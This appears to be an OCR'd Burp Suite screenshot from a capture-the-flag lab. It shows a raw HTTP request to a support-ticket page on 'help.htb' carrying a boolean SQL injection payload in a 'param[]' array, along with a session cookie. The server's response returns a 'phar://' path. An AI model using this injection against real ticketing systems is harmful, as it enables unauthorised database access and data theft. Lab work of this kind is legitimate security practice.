 Request
Pretty Raw Hex
\n
1 GET /support/?v=view_tickets&action=ticket&param[]=4&param[]=attachment&param[]=1&param[]=
7+and+1=1--+- HTTP/1.1
2 Host: help.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://help.htb/support/?v=view_tickets&action=ticket&param[]=4&param[]=sent
8 Accept-Encoding: gzip, deflate, br
9 Cookie: lang=english; PHPSESSID=rodcq4hgbg1i22ts21oga649p5; usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP1UzkqYH6QdYSl1tVZNcj
d4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BHk
kucjMr5kaiOR7C6cn3NY%2BjW0Huvi%2BNoKTlNOltMr8g%3D%3D
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jun 2025 04:34:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-disposition: attachment; filename=htb.txt
8 Content-Length: 19
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 phar://./d7cky.phar